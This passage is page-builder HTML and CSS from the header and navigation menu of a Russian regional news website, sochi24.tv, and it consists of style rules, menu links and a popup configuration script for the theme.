(max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39678";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7936";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row 